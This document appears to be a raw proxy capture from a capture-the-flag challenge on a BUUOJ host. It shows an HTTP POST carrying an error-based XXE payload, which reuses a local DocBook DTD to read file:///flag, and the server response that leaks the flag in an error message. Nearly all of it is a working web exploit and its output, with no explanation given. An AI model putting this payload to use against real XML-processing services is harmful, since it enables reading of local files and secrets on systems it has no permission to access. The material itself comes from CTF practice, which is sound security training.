 Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: cbf01477-1da1-4aac-8164-29f6f0c25ec5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 378
Origin: http://cbf01477-1da1-4aac-8164-29f6f0c25ec5.node3.buuoj.cn
Connection: close
Referer: http://cbf01477-1da1-4aac-8164-29f6f0c25ec5.node3.buuoj.cn/
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 03 Jul 2020 02:54:40 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 94
Connection: close
Invalid URI: file:///nonexistent/flag{da14bf7d-19b5-49a6-8eb7-f97d5e39fbcf}, line 4, column 15